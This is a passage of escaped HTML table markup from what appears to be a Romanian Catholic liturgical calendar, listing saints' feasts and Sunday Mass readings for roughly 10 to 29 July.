255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 